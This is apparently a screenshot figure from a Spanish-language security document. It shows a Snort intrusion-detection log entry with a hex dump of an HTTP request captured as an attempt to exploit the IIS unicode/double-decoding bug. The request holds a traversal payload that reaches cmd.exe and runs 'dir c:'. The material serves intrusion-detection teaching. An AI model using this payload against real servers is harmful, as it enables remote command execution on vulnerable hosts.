 TCP:3444-80
Archivo Editar Ver Ir a Marcadores Ayuda
Atrás Adelante Arriba Detener Recargar Inicio
Dirección: /var/snort_logs/172.28.0.50/TCP:3444-80 Ver como texto
[**] IIS Intento de acceso por doble decodificacion [**]
03/22-22:29:55.539982 0:0:39:C1:6A:C2 -> 0:10:60:5C:6B:13 type:0x800 len:0x1F2
172.28.0.50:3444 -> 172.28.0.99:80 TCP TTL:128 TOS:0x0 ID:41297 IpLen:20 DgmLen:484 DF
***AP*** Seq: 0x57FE0B13 Ack: 0x1C9D2985 Win: 0x4470 TcpLen: 20
47 45 54 20 2F 73 63 72 69 70 74 73 2F 2E 2E 25 GET /scripts/..%
32 35 35 63 2E 2E 25 32 35 35 63 77 69 6E 6E 74 255c..%255cwinnt
2F 73 79 73 74 65 6D 33 32 2F 63 6D 64 2E 65 78 /system32/cmd.ex
65 3F 2F 63 2B 64 69 72 2B 63 3A 20 48 54 54 50 e?/c+dir+c: HTTP
2F 31 2E 31 0D 0A 41 63 63 65 70 74 3A 20 69 6D /1.1..Accept: im
61 67 65 2F 67 69 66 2C 20 69 6D 61 67 65 2F 78 age/gif, image/x
2D 78 62 69 74 6D 61 70 2C 20 69 6D 61 67 65 2F -xbitmap, image/
6A 70 65 67 2C 20 69 6D 61 67 65 2F 70 6A 70 65 jpeg, image/pjpe
67 2C 20 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 g, application/x
2D 73 68 6F 63 6B 77 61 76 65 2D 66 6C 61 73 68 -shockwave-flash
2C 20 61 70 70 6C 69 63 61 74 69 6F 6E 2F 76 6E , application/vn
64 2E 6D 73 2D 70 6F 77 65 72 70 6F 69 6E 74 2C d.ms-powerpoint,
20 61 70 70 6C 69 63 61 74 69 6F 6E 2F 76 6E 64 application/vnd
2E 6D 73 2D 65 78 63 65 6C 2C 20 61 70 70 6C 69 .ms-excel, appli
63 61 74 69 6F 6E 2F 6D 73 77 6F 72 64 2C 20 2A cation/msword, *
2F 2A 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 75 /*..Accept-Langu
61 67 65 3A 20 65 73 0D 0A 41 63 63 65 70 74 2D age: es..Accept-
45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 20 Encoding: gzip,
64 65 66 6C 61 74 65 0D 0A 55 73 65 72 2D 41 67 deflate..User-Ag
65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 ent: Mozilla/4.0
20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 (compatible; MS
49 45 20 36 2E 30 3B 20 57 69 6E 64 6F 77 73 20 IE 6.0; Windows
4E 54 20 35 2E 31 3B 20 2E 4E 45 54 20 43 4C 52 NT 5.1; .NET CLR
20 31 2E 30 2E 33 37 30 35 3B 20 2E 4E 45 54 20 1.0.3705; .NET
43 4C 52 20 31 2E 31 2E 34 33 32 32 29 0D 0A 48 CLR 1.1.4322)..H
6F 73 74 3A 20 31 37 32 2E 32 38 2E 30 2E 39 39 ost: 172.28.0.99
0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 ..Connection: Ke
65 70 2D 41 6C 69 76 65 0D 0A 0D 0A ep-Alive....
Pantalla 31.
Contenido del
paquete
correspondiente al
intento de explotar
el bug de unicode